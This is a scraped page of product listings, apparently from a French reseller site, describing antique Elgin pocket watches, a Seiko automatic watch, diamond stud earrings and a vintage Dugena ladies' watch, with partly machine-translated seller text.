<br/><img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/gyfypijyz.gif" title="Or Rempli Decagon Elgin Ancien Ouvert Visage Poche Montre Gr 315 12S 15 Bijou" alt="Or Rempli Decagon Elgin Ancien Ouvert Visage Poche Montre Gr 315 12S 15 Bijou"/> <br/>
	 Cet article est situé aux états-Unis. Or Rempli Decagon Elgin Ancien Ouvert Visage Poche Montre Gr 315 12S 15 Bijou. Cette fiche produit est originalement écrite en anglais. Veuillez trouver ci dessous une traduction automatique en français. Si vous avez des questions veuillez nous contacter. Montre de poche à visage ouvert antique Decagon Elgin remplie d&rsquo;or Gr 315 12S 15 Jewel. Belle montre de poche Elgin antique avec cadran blanc cassé avec aiguilles bleues et deuxième cadran dédié. Boîtier rempli d&rsquo;or avec conception complexe gravée à la main sur le boîtier. Numéro de série du boîtier 6505137. Numéro de série du mouvement 15-Jewel Elgin 26119590. Année de production estimée: 1924. Masse totale = 62,0 grammes. La pièce apparaît dans un état décent. Comprend le bracelet en cuir torsadé (montré sur les photos) Le cadran est beau avec de très petites rayures. Fissure dans le cristal à 3 heures. Le mécanisme semble ne pas fonctionner. Tous les articles sont emballés et expédiés par des professionnels. Tous les envois incluent une assurance et une confirmation de livraison ou une confirmation de signature. Le ramassage local est disponible dans notre salle d&rsquo;exposition. Contactez-nous pour les méthodes de paiement à payer au ramassage. Les exigences douanières pour chaque co. Tous les colis internationaux auront la déclaration en douane et la valeur de la commande requises. Votre satisfaction continue est très importante pour nous. Nous offrons une politique de retour de 30 jours. Si vous n&rsquo;êtes pas satisfait de votre achat pour une raison quelconque, veuillez nous en informer afin que nous puissions commencer le processus de retour. Tous les articles doivent être retournés dans le même état qu&rsquo;ils ont été reçus. À propos de nous. En tant que l&rsquo;une des plus grandes sociétés de pièces de monnaie et de bijoux de la côte ouest, et également l&rsquo;un des meilleurs acheteurs d&rsquo;or, Continental est la destination des acheteurs et des vendeurs de pièces de monnaie, de bijoux, de beaux-arts et d&rsquo;objets de collection depuis plus de 45 ans. Que vous cherchiez à acheter des articles ou que vous souhaitiez vendre de l&rsquo;or et de l&rsquo;argent contre de l&rsquo;argent, vendre des pièces de monnaie ou une variété d&rsquo;autres objets de collection, nous sommes là pour vous aider. Tous les articles en vente peuvent être consultés dans notre salle d&rsquo;exposition du sud de la Californie. Nous tenons à remercier tous nos clients fidèles pour leur soutien continu. Si vous avez des questions, des commentaires ou des préoccupations, veuillez cliquer sur &laquo;&nbsp;Poser une question&nbsp;&raquo; ci-dessous, et nous vous répondrons dans les plus brefs délais. Département Web de Continental Coin and Jewelry Company. Lundi &#8211; vendredi, de 10h30 à 18h HNP. Article de référence # AV-4193. Montre de poche à visage ouvert antique Decagon Elgin remplie d&rsquo;or Gr 315 12S 15 Jewel Belle montre de poche Elgin antique avec cadran blanc cassé avec aiguilles bleues et deuxième cadran dédié Boîtier rempli d&rsquo;or avec conception complexe gravée à la main sur le boîtier Chiffres arabes noirs Numéro de série du boîtier 6505137 Numéro de série du mouvement 15-Jewel Elgin 26119590 Grade # 315 Année de production estimée: 1924 Masse totale = 62,0 grammes Taille 12S Le ramassage local est disponible dans notre salle d&rsquo;exposition. Politique de retour: À propos de nous: Département Web de Continental Coin and Jewelry Company: Lundi &#8211; vendredi, de 10h30 à 18h H. Cet item est dans la catégorie &laquo;&nbsp;Bijoux, montres\Montres, pièces et accessoires\Montres\Montres à gousset&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;continentalcoinandjewelry&nbsp;&raquo; et est localisé dans ce pays: US. Cet article peut être expédié au pays suivant: Monde entier.
 
  <ul>	 
<li>Fermeture: Face Ouverte</li>
<li>Montre À Gousset Taille: 12</li>
<li>Caractéristiques: 12 heures Cadran</li>
<li>Marque: Elgin</li>
<li>Matériau: Plaqué Or</li>
<li>Métal: Or Plombé</li>
<li>Numéro de série: 26119590</li>
<li>Département: Homme</li>
<li>Nombre de Jewels: 15 Jewels</li>
<li>Type: Montre À Gousset</li>
  
</ul>	 

<br/>

<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/gyfypijyz.gif" title="Or Rempli Decagon Elgin Ancien Ouvert Visage Poche Montre Gr 315 12S 15 Bijou" alt="Or Rempli Decagon Elgin Ancien Ouvert Visage Poche Montre Gr 315 12S 15 Bijou"/>	<br/>	 			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
					
<article id="post-4549" class="post-4549 post type-post status-publish format-standard has-post-thumbnail hentry category-sieko tag-automatique tag-montre tag-sieko">
	<header class="entry-header">
			<h1 class="entry-title"><a href="https://ancienbijouxmontre.com/old-sieko-montre-automatique/" rel="bookmark">Old SIEKO montre automatique</a></h1>		</header><!-- .entry-header -->
			<div class="entry-thumbnail">
			<img width="80" height="60" src="https://ancienbijouxmontre.com/wp-content/pics/Old-SIEKO-montre-automatique-01-lrn.jpg" class="attachment-penscratch-featured wp-post-image" alt="Old-SIEKO-montre-automatique-01-lrn" />		</div>
				<div class="entry-meta">
						<span class="posted-on"><a href="https://ancienbijouxmontre.com/old-sieko-montre-automatique/" rel="bookmark"><time class="entry-date published" datetime="2022-01-29T22:11:40+00:00">janvier 29, 2022</time></a></span><span class="byline"><span class="sep"> ~ </span><span class="author vcard"><a class="url fn n" href="https://ancienbijouxmontre.com/author/admin/">admin</a></span></span>								</div><!-- .entry-meta -->
				<div class="entry-content">
		<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/Old-SIEKO-montre-automatique-01-qh.jpg" title="Old SIEKO montre automatique" alt="Old SIEKO montre automatique"/> 	<br/>  <img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/Old-SIEKO-montre-automatique-02-jewu.jpg" title="Old SIEKO montre automatique" alt="Old SIEKO montre automatique"/>  
<br/>
  	 	<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/Old-SIEKO-montre-automatique-03-yu.jpg" title="Old SIEKO montre automatique" alt="Old SIEKO montre automatique"/>  
 <br/>  	<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/Old-SIEKO-montre-automatique-04-wc.jpg" title="Old SIEKO montre automatique" alt="Old SIEKO montre automatique"/> 		
<br/> 		<br/>
 <img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/gyfypijyz.gif" title="Old SIEKO montre automatique" alt="Old SIEKO montre automatique"/> 		<br/> Old Seiko AUTOMATIC WATCH, water resistant, 5014424060. Cet item est dans la catégorie &laquo;&nbsp;Jewelry &#038; Watches\Watches, Parts &#038; Accessories\Watches\Wristwatches&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;millerstreet100&Prime; et est localisé dans ce pays: US. Cet article peut être expédié aux pays suivants: États-Unis, Royaume-Uni, Danemark, Roumanie, Slovaquie, Bulgarie, République tchèque, Finlande, Hongrie, Lettonie, Lituanie, Malte, Estonie, Australie, Grèce, Portugal, Chypre, Slovénie, Japon, Suède, Corée du Sud, Indonésie, Taïwan, Thaïlande, Belgique, France, Hong Kong, Irlande, Pays-Bas, Pologne, Espagne, Italie, Allemagne, Autriche, Bahamas, Israël, Mexique, Nouvelle-Zélande, Philippines, Singapour, Norvège, Arabie saoudite, Émirats arabes unis, Qatar, Koweït, Bahreïn, Croatie, Malaisie, Chili, Costa Rica, Panama, Trinité-et-Tobago, Guatemala, Honduras, Jamaïque, Aruba, Belize, Dominique, Grenade, Saint-Christophe-et-Niévès, Îles Turques-et-Caïques, Bangladesh, Brunei Darussalam, Bolivie, Égypte, Guyane, Guernesey, Gibraltar, Guadeloupe, Islande, Jersey, Jordanie, Cambodge, Liechtenstein, Luxembourg, Monaco, Macao, Martinique, Nicaragua, Pakistan, Paraguay, Uruguay, Chine, Suisse, Canada, Afrique du Sud, Colombie, Antigua-et-Barbuda, Sainte-Lucie, Barbade, Bermudes, Îles Caïmans, Sri Lanka, Maldives, Oman, Réunion, Montserrat, Ukraine.
<ul>
<li>Display: Analog</li>

</ul>
	<br/>
  
 <img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/gyfypijyz.gif" title="Old SIEKO montre automatique" alt="Old SIEKO montre automatique"/> 
<br/>

			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
					
<article id="post-4547" class="post-4547 post type-post status-publish format-standard has-post-thumbnail hentry category-blanc tag-blanc tag-clous tag-doreilles tag-diamant tag-diamants tag-mousseux tag-stock">
	<header class="entry-header">
			<h1 class="entry-title"><a href="https://ancienbijouxmontre.com/18-ct-or-blanc-diamant-clous-doreilles-56-ct-diamants-mousseux-old-new-stock/" rel="bookmark">18 ct Or Blanc Diamant Clous D&rsquo;Oreilles. 56 Ct Diamants mousseux! Old new stock</a></h1>		</header><!-- .entry-header -->
			<div class="entry-thumbnail">
			<img width="80" height="74" src="https://ancienbijouxmontre.com/wp-content/pics/18-ct-Or-Blanc-Diamant-Clous-D-Oreilles-56-Ct-Diamants-mousseux-Old-new-stock-01-yz.jpg" class="attachment-penscratch-featured wp-post-image" alt="18-ct-Or-Blanc-Diamant-Clous-D-Oreilles-56-Ct-Diamants-mousseux-Old-new-stock-01-yz" />		</div>
				<div class="entry-meta">
						<span class="posted-on"><a href="https://ancienbijouxmontre.com/18-ct-or-blanc-diamant-clous-doreilles-56-ct-diamants-mousseux-old-new-stock/" rel="bookmark"><time class="entry-date published" datetime="2022-01-29T10:03:50+00:00">janvier 29, 2022</time></a></span><span class="byline"><span class="sep"> ~ </span><span class="author vcard"><a class="url fn n" href="https://ancienbijouxmontre.com/author/admin/">admin</a></span></span>								</div><!-- .entry-meta -->
				<div class="entry-content">
		
<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/18-ct-Or-Blanc-Diamant-Clous-D-Oreilles-56-Ct-Diamants-mousseux-Old-new-stock-01-afve.jpg" title="18 ct Or Blanc Diamant Clous D'Oreilles. 56 Ct Diamants mousseux! Old new stock" alt="18 ct Or Blanc Diamant Clous D'Oreilles. 56 Ct Diamants mousseux! Old new stock"/>
	
 	<br/>	
<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/18-ct-Or-Blanc-Diamant-Clous-D-Oreilles-56-Ct-Diamants-mousseux-Old-new-stock-02-wch.jpg" title="18 ct Or Blanc Diamant Clous D'Oreilles. 56 Ct Diamants mousseux! Old new stock" alt="18 ct Or Blanc Diamant Clous D'Oreilles. 56 Ct Diamants mousseux! Old new stock"/>
 
<br/>	 
<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/18-ct-Or-Blanc-Diamant-Clous-D-Oreilles-56-Ct-Diamants-mousseux-Old-new-stock-03-xhw.jpg" title="18 ct Or Blanc Diamant Clous D'Oreilles. 56 Ct Diamants mousseux! Old new stock" alt="18 ct Or Blanc Diamant Clous D'Oreilles. 56 Ct Diamants mousseux! Old new stock"/>	
<br/>


<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/18-ct-Or-Blanc-Diamant-Clous-D-Oreilles-56-Ct-Diamants-mousseux-Old-new-stock-04-rjfq.jpg" title="18 ct Or Blanc Diamant Clous D'Oreilles. 56 Ct Diamants mousseux! Old new stock" alt="18 ct Or Blanc Diamant Clous D'Oreilles. 56 Ct Diamants mousseux! Old new stock"/>   <br/>	 

<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/18-ct-Or-Blanc-Diamant-Clous-D-Oreilles-56-Ct-Diamants-mousseux-Old-new-stock-05-bhv.jpg" title="18 ct Or Blanc Diamant Clous D'Oreilles. 56 Ct Diamants mousseux! Old new stock" alt="18 ct Or Blanc Diamant Clous D'Oreilles. 56 Ct Diamants mousseux! Old new stock"/>  <br/>  <br/>
<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/gyfypijyz.gif" title="18 ct Or Blanc Diamant Clous D'Oreilles. 56 Ct Diamants mousseux! Old new stock" alt="18 ct Or Blanc Diamant Clous D'Oreilles. 56 Ct Diamants mousseux! Old new stock"/><br/>	
	Old New Stock Diamond Solitaire Stud Earrings 0.56 carat Clarity: I1 Colour: H Crafted in 18ct White Gold Excellent bright colour &#038; well matched, round brilliant-cut genuine natural mined diamonds having a beautiful sparkle. 0 The studs &#038; butterfly backs are 18ct white gold. Crafted in the UK 0. Complemented with a quality gift box These earrings are old new stock 0. 0 Diamonds are very bright &#038; well matched the individual size / settings of the diamonds prevents accurate colour/clarity assessment. Just in case that I have missed some tiny detail &#038; to avoid you having any nasty surprises I please ask you to study ALL the pictures ask questions as need by using the question link. 0 I expect all payments to be received within 4 days. Unless agreed otherwise All sizes &#038; weights quoted are approximate. Cet item est dans la catégorie &laquo;&nbsp;Jewellery &#038; Watches\Fine Jewellery\Earrings&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;vintage-jewellery-man&nbsp;&raquo; et est localisé dans ce pays: GB. Cet article peut être expédié au pays suivant: Monde entier.
<ul> 
	 
<li>Modified Item: No</li>
<li>Total Carat Weight: 56ct</li>
<li>Country/Region of Manufacture: United Kingdom</li>
<li>Fancy Diamond Colour: White</li>
<li>Main Stone Colour: White</li>
<li>Style: Stud</li>
<li>Certification: OWN</li>
<li>Fastening: Butterfly</li>
<li>Clarity: I1</li>
<li>Main Stone Treatment: Not Enhanced</li>
<li>Metal Purity: 18Carat</li>
<li>Main Stone: Diamond</li>
<li>Main Stone Creation: Natural</li>
<li>Cut: Excellent</li>
<li>Metal: White Gold</li>
<li>Total Carat Weight (TCW): 56ct</li>
<li>Diamond Colour: H</li>
<li>Main Stone Shape: Round</li>
 </ul>

<br/>
<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/gyfypijyz.gif" title="18 ct Or Blanc Diamant Clous D'Oreilles. 56 Ct Diamants mousseux! Old new stock" alt="18 ct Or Blanc Diamant Clous D'Oreilles. 56 Ct Diamants mousseux! Old new stock"/> <br/> 			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
					
<article id="post-4545" class="post-4545 post type-post status-publish format-standard has-post-thumbnail hentry category-glage tag-bracelet tag-glage tag-montre">
	<header class="entry-header">
			<h1 class="entry-title"><a href="https://ancienbijouxmontre.com/r-glage-bracelet-montre-m-tal/" rel="bookmark">R Glage Bracelet Montre M Tal</a></h1>		</header><!-- .entry-header -->
			<div class="entry-thumbnail">
			<img width="100" height="56" src="https://ancienbijouxmontre.com/wp-content/pics/R-Glage-Bracelet-Montre-M-Tal-01-qht.jpg" class="attachment-penscratch-featured wp-post-image" alt="R-Glage-Bracelet-Montre-M-Tal-01-qht" />		</div>
				<div class="entry-meta">
						<span class="posted-on"><a href="https://ancienbijouxmontre.com/r-glage-bracelet-montre-m-tal/" rel="bookmark"><time class="entry-date published" datetime="2022-01-28T21:57:19+00:00">janvier 28, 2022</time></a></span><span class="byline"><span class="sep"> ~ </span><span class="author vcard"><a class="url fn n" href="https://ancienbijouxmontre.com/author/admin/">admin</a></span></span>								</div><!-- .entry-meta -->
				<div class="entry-content">
		<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/IS9pk8BkU_Y" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
					
<article id="post-4543" class="post-4543 post type-post status-publish format-standard has-post-thumbnail hentry category-rempli tag-ancien tag-bijou tag-elgin tag-montre tag-ouvert tag-poche tag-rempli tag-visage">
	<header class="entry-header">
			<h1 class="entry-title"><a href="https://ancienbijouxmontre.com/or-rempli-elgin-ancien-ouvert-visage-poche-montre-gr-291-16s-7-bijou-3/" rel="bookmark">Or Rempli Elgin Ancien Ouvert Visage Poche Montre Gr 291 16S 7 Bijou</a></h1>		</header><!-- .entry-header -->
			<div class="entry-thumbnail">
			<img width="80" height="73" src="https://ancienbijouxmontre.com/wp-content/pics/Or-Rempli-Elgin-Ancien-Ouvert-Visage-Poche-Montre-Gr-291-16S-7-Bijou-01-le.jpg" class="attachment-penscratch-featured wp-post-image" alt="Or-Rempli-Elgin-Ancien-Ouvert-Visage-Poche-Montre-Gr-291-16S-7-Bijou-01-le" />		</div>
				<div class="entry-meta">
						<span class="posted-on"><a href="https://ancienbijouxmontre.com/or-rempli-elgin-ancien-ouvert-visage-poche-montre-gr-291-16s-7-bijou-3/" rel="bookmark"><time class="entry-date published" datetime="2022-01-24T13:26:48+00:00">janvier 24, 2022</time></a></span><span class="byline"><span class="sep"> ~ </span><span class="author vcard"><a class="url fn n" href="https://ancienbijouxmontre.com/author/admin/">admin</a></span></span>								</div><!-- .entry-meta -->
				<div class="entry-content">
		
<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/Or-Rempli-Elgin-Ancien-Ouvert-Visage-Poche-Montre-Gr-291-16S-7-Bijou-01-matl.jpg" title="Or Rempli Elgin Ancien Ouvert Visage Poche Montre Gr 291 16S 7 Bijou" alt="Or Rempli Elgin Ancien Ouvert Visage Poche Montre Gr 291 16S 7 Bijou"/>
  <br/> 	<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/Or-Rempli-Elgin-Ancien-Ouvert-Visage-Poche-Montre-Gr-291-16S-7-Bijou-02-bj.jpg" title="Or Rempli Elgin Ancien Ouvert Visage Poche Montre Gr 291 16S 7 Bijou" alt="Or Rempli Elgin Ancien Ouvert Visage Poche Montre Gr 291 16S 7 Bijou"/> 	
 		 <br/>  <img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/Or-Rempli-Elgin-Ancien-Ouvert-Visage-Poche-Montre-Gr-291-16S-7-Bijou-03-mi.jpg" title="Or Rempli Elgin Ancien Ouvert Visage Poche Montre Gr 291 16S 7 Bijou" alt="Or Rempli Elgin Ancien Ouvert Visage Poche Montre Gr 291 16S 7 Bijou"/>  <br/>
 <img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/Or-Rempli-Elgin-Ancien-Ouvert-Visage-Poche-Montre-Gr-291-16S-7-Bijou-04-tlqh.jpg" title="Or Rempli Elgin Ancien Ouvert Visage Poche Montre Gr 291 16S 7 Bijou" alt="Or Rempli Elgin Ancien Ouvert Visage Poche Montre Gr 291 16S 7 Bijou"/>


<br/>	    
<br/> 
 <img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/gyfypijyz.gif" title="Or Rempli Elgin Ancien Ouvert Visage Poche Montre Gr 291 16S 7 Bijou" alt="Or Rempli Elgin Ancien Ouvert Visage Poche Montre Gr 291 16S 7 Bijou"/> <br/>
  	 Cet article est situé aux états-Unis. Or Rempli Elgin Ancien Ouvert Visage Poche Montre Gr 291 16S 7 Bijou. Cette fiche produit est originalement écrite en anglais. Veuillez trouver ci dessous une traduction automatique en français. Si vous avez des questions veuillez nous contacter. Gold Filled Elgin Antique Open Face Montre de poche Gr 291 16S 7 Jewel. Belle montre de poche Elgin antique avec cadran blanc avec aiguilles bleues et deuxième cadran dédié. Boîtier rempli d&rsquo;or avec. Numéro de série du boîtier 9123006. Mouvement Elgin à 7 rubis Numéro de série 18214020. Année de production estimée : 1915. Masse totale = 83,7 grammes. Le cadran a plusieurs fissures légères. Le cristal est détaché mais d&rsquo; one piece. Le mécanisme semble ne pas fonctionner. La précision du chronométrage n&rsquo;est pas testée. Tous les articles sont emballés et expédiés par des professionnels. Tous les envois comprennent une assurance et une confirmation de livraison ou une confirmation de signature. Le ramassage local est disponible dans notre salle d&rsquo;exposition. Contactez-nous pour les modes de paiement à payer lors du ramassage. Les exigences douanières pour chaque co. Tous les colis internationaux auront la déclaration en douane requise et la valeur de la commande. Votre satisfaction continue est très importante pour nous. Nous offrons une politique de remboursement de 30 jours. Si vous n&rsquo;êtes pas satisfait de votre achat pour une raison quelconque, veuillez nous en informer afin que nous puissions commencer le processus de retour. Tous les articles doivent être retournés dans le même état qu&rsquo;ils ont été reçus. À propos de nous. En tant que l&rsquo;une des plus grandes sociétés de pièces de monnaie et de bijoux de la côte ouest, et également l&rsquo;un des meilleurs acheteurs d&rsquo;or, Continental est la destination des acheteurs et vendeurs de pièces de monnaie, de bijoux, d&rsquo;ouvres d&rsquo;art et de pièces de collection depuis plus de 45 ans. Que vous cherchiez à acheter des articles ou que vous souhaitiez vendre de l&rsquo;or et de l&rsquo;argent contre de l&rsquo;argent, vendre des pièces de monnaie ou une variété d&rsquo;autres objets de collection, nous sommes là pour vous aider. Tous les articles à vendre peuvent être consultés dans notre salle d&rsquo;exposition du sud de la Californie. Nous tenons à remercier tous nos fidèles clients pour leur soutien continu. Si vous avez des questions, des commentaires ou des préoccupations, veuillez cliquer sur « Poser une question » ci-dessous, et nous vous répondrons dans les plus brefs délais. Département Web de Continental Coin and Jewelry Company. Article de référence #AV-4162. Que vous cherchiez à acheter des articles ou que vous souhaitiez vendre de l&rsquo;or et de l&rsquo;argent contre de l&rsquo;argent, vendre des pièces de monnaie ou. Cet item est dans la catégorie &laquo;&nbsp;Bijoux, montres\Montres, pièces et accessoires\Montres\Montres à gousset&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;continentalcoinandjewelry&nbsp;&raquo; et est localisé dans ce pays: US. Cet article peut être expédié au pays suivant: Monde entier.

 
<ul> 
<li>Fermeture: Face Ouverte</li>
<li>Ans Manufacturé: 1910-1919</li>
<li>Montre À Gousset Taille: 16</li>
<li>Caractéristiques: Quadrante 12 ore</li>
<li>Numéro de pièce fabricant: 18214020</li>
<li>Marque: Elgin</li>
<li>Matériau: Plaqué Or</li>
<li>Métal: Or Plombé</li>
<li>Pays/Région de fabrication: États-Unis</li>
<li>Numéro de série: 18214020</li>
<li>Département: Hommes</li>
<li>Nombre de Jewels: 7 Jewels</li>
<li>Type: Montre À Gousset</li>
<li>Mouvement:: Mécanique (Remontage)</li>
 </ul> 
	
<br/>
	 
 <img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/gyfypijyz.gif" title="Or Rempli Elgin Ancien Ouvert Visage Poche Montre Gr 291 16S 7 Bijou" alt="Or Rempli Elgin Ancien Ouvert Visage Poche Montre Gr 291 16S 7 Bijou"/>		 <br/>   			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
					
<article id="post-4541" class="post-4541 post type-post status-publish format-standard has-post-thumbnail hentry category-vintage tag-automatique tag-circa tag-dugena tag-elite tag-femme tag-joyau tag-montre tag-stock tag-vieux tag-vintage">
	<header class="entry-header">
			<h1 class="entry-title"><a href="https://ancienbijouxmontre.com/vintage-femme-dugena-elite-montre-automatique-21-joyau-nos-vieux-stock-circa-1970-s/" rel="bookmark">Vintage Femme Dugena Elite Montre Automatique 21 Joyau NOS VIEUX STOCK Circa 1970 S</a></h1>		</header><!-- .entry-header -->
			<div class="entry-thumbnail">
			<img width="80" height="53" src="https://ancienbijouxmontre.com/wp-content/pics/Vintage-Femme-Dugena-Elite-Montre-Automatique-21-Joyau-NOS-VIEUX-STOCK-Circa-1970-S-01-kawj.jpg" class="attachment-penscratch-featured wp-post-image" alt="Vintage-Femme-Dugena-Elite-Montre-Automatique-21-Joyau-NOS-VIEUX-STOCK-Circa-1970-S-01-kawj" />		</div>
				<div class="entry-meta">
						<span class="posted-on"><a href="https://ancienbijouxmontre.com/vintage-femme-dugena-elite-montre-automatique-21-joyau-nos-vieux-stock-circa-1970-s/" rel="bookmark"><time class="entry-date published" datetime="2022-01-24T00:32:54+00:00">janvier 24, 2022</time></a></span><span class="byline"><span class="sep"> ~ </span><span class="author vcard"><a class="url fn n" href="https://ancienbijouxmontre.com/author/admin/">admin</a></span></span>								</div><!-- .entry-meta -->
				<div class="entry-content">
		<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/Vintage-Femme-Dugena-Elite-Montre-Automatique-21-Joyau-NOS-VIEUX-STOCK-Circa-1970-S-01-rub.jpg" title="Vintage Femme Dugena Elite Montre Automatique 21 Joyau NOS VIEUX STOCK Circa 1970 S" alt="Vintage Femme Dugena Elite Montre Automatique 21 Joyau NOS VIEUX STOCK Circa 1970 S"/> <br/> <img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/Vintage-Femme-Dugena-Elite-Montre-Automatique-21-Joyau-NOS-VIEUX-STOCK-Circa-1970-S-02-qrq.jpg" title="Vintage Femme Dugena Elite Montre Automatique 21 Joyau NOS VIEUX STOCK Circa 1970 S" alt="Vintage Femme Dugena Elite Montre Automatique 21 Joyau NOS VIEUX STOCK Circa 1970 S"/> 
	<br/>
  <img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/Vintage-Femme-Dugena-Elite-Montre-Automatique-21-Joyau-NOS-VIEUX-STOCK-Circa-1970-S-03-jlx.jpg" title="Vintage Femme Dugena Elite Montre Automatique 21 Joyau NOS VIEUX STOCK Circa 1970 S" alt="Vintage Femme Dugena Elite Montre Automatique 21 Joyau NOS VIEUX STOCK Circa 1970 S"/>	 

<br/>    <img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/Vintage-Femme-Dugena-Elite-Montre-Automatique-21-Joyau-NOS-VIEUX-STOCK-Circa-1970-S-04-gbpw.jpg" title="Vintage Femme Dugena Elite Montre Automatique 21 Joyau NOS VIEUX STOCK Circa 1970 S" alt="Vintage Femme Dugena Elite Montre Automatique 21 Joyau NOS VIEUX STOCK Circa 1970 S"/>	<br/><img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/Vintage-Femme-Dugena-Elite-Montre-Automatique-21-Joyau-NOS-VIEUX-STOCK-Circa-1970-S-05-lal.jpg" title="Vintage Femme Dugena Elite Montre Automatique 21 Joyau NOS VIEUX STOCK Circa 1970 S" alt="Vintage Femme Dugena Elite Montre Automatique 21 Joyau NOS VIEUX STOCK Circa 1970 S"/> 	
	<br/> 	
 	<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/Vintage-Femme-Dugena-Elite-Montre-Automatique-21-Joyau-NOS-VIEUX-STOCK-Circa-1970-S-06-dq.jpg" title="Vintage Femme Dugena Elite Montre Automatique 21 Joyau NOS VIEUX STOCK Circa 1970 S" alt="Vintage Femme Dugena Elite Montre Automatique 21 Joyau NOS VIEUX STOCK Circa 1970 S"/> 
 	

<br/> 
 <img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/Vintage-Femme-Dugena-Elite-Montre-Automatique-21-Joyau-NOS-VIEUX-STOCK-Circa-1970-S-07-jp.jpg" title="Vintage Femme Dugena Elite Montre Automatique 21 Joyau NOS VIEUX STOCK Circa 1970 S" alt="Vintage Femme Dugena Elite Montre Automatique 21 Joyau NOS VIEUX STOCK Circa 1970 S"/><br/> <img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/Vintage-Femme-Dugena-Elite-Montre-Automatique-21-Joyau-NOS-VIEUX-STOCK-Circa-1970-S-08-qg.jpg" title="Vintage Femme Dugena Elite Montre Automatique 21 Joyau NOS VIEUX STOCK Circa 1970 S" alt="Vintage Femme Dugena Elite Montre Automatique 21 Joyau NOS VIEUX STOCK Circa 1970 S"/> 
	 <br/>
<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/Vintage-Femme-Dugena-Elite-Montre-Automatique-21-Joyau-NOS-VIEUX-STOCK-Circa-1970-S-09-hs.jpg" title="Vintage Femme Dugena Elite Montre Automatique 21 Joyau NOS VIEUX STOCK Circa 1970 S" alt="Vintage Femme Dugena Elite Montre Automatique 21 Joyau NOS VIEUX STOCK Circa 1970 S"/>  


<br/> 	  <img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/Vintage-Femme-Dugena-Elite-Montre-Automatique-21-Joyau-NOS-VIEUX-STOCK-Circa-1970-S-10-fg.jpg" title="Vintage Femme Dugena Elite Montre Automatique 21 Joyau NOS VIEUX STOCK Circa 1970 S" alt="Vintage Femme Dugena Elite Montre Automatique 21 Joyau NOS VIEUX STOCK Circa 1970 S"/>



   <br/>


	<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/Vintage-Femme-Dugena-Elite-Montre-Automatique-21-Joyau-NOS-VIEUX-STOCK-Circa-1970-S-11-wio.jpg" title="Vintage Femme Dugena Elite Montre Automatique 21 Joyau NOS VIEUX STOCK Circa 1970 S" alt="Vintage Femme Dugena Elite Montre Automatique 21 Joyau NOS VIEUX STOCK Circa 1970 S"/> 
	<br/> 	

 	<br/>
<img class="[base64]" src="https://ancienbijouxmontre.com/wp-content/pics/gyfypijyz.gif" title="Vintage Femme Dugena Elite Montre Automatique 21 Joyau NOS VIEUX STOCK Circa 1970 S" alt="Vintage Femme Dugena Elite Montre Automatique 21 Joyau NOS VIEUX STOCK Circa 1970 S"/><br/>Watches to the film industry for leading actors in films. This sale is for a. Dugena Elite Ladies Automatic watch Circa 1970s. A large chunky retro watch with a fabulous 21 jeweled automatic movement. Swiss made, circa 1970s. The dial is a fabulous silvery grey and sporting white hands with date window at 3. It is capped with an acrylic crystal and set in a large rectangular shaped case. Finished in polished and brushed gold plate with an angular design. Comes on its original strap with suede effect that i think is &nbsp;&raquo; Corfam &nbsp;&raquo; made by DuPont. The second hand moves with a near sweeping action and the movement is top quality that will last you for many years. This watch is brand new old stock and any storage marks are faint and insignificant. Case Measures 30mm top to bottom 29mm side to side (without crown) and 10mm depth. Sign up for our Newsletter. Cet item est dans la catégorie &laquo;&nbsp;Jewellery &#038; Watches\Watches, Parts &#038; Accessories\Watches\Wristwatches&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;myretrowatches&nbsp;&raquo; et est localisé dans ce pays: GB. Cet article peut être expédié au pays suivant: Monde entier.
  <ul>
<li>Gender: Women&rsquo;s</li>
<li>Watchband Material: Corfam</li>
<li>Age: 1970s</li>
<li>Movement: Mechanical (Automatic)</li>
<li>Display: Analog</li>
<li>Brand: Dugena</li>
<li>Country/Region of Manufacture: Switzerland</li>
 	  </ul>	


